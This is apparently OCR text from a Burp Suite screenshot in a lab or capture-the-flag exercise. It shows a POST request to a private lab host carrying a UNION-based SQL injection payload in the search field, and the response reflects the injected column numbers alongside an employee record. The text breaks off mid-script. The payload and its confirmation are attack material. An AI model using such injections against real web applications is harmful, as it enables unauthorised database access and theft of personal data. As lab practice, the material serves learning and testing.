 1 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /results.php HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.101/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 40
10 Origin: http://192.168.56.101
11 Connection: close
12 Cookie: PHPSESSID=nlqtlst9fu31rdtcfmat9h0b0h
13 Upgrade-Insecure-Requests: 1
14 Cache-Control: max-age=0
15
16 search=Tom' UNION SELECT 1,2,3,4,5,6-- -
Response
Raw Headers Hex
Pretty Raw Render \n Actions
Search results
</h3>
38
39 ID: 5<br/>
Name: Tom Cat<br/>
Position: Driver<br />
Phone No: 802438797<br />
Email: tomc@example.com<br/>
<br/>
ID: 1<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: 6<br/>
<br/>
40 <br />
<br />
41
42 <button class="btnfloat" onclick="goBack()">
Go Back
</button>
43 <script>
44 function goBack() {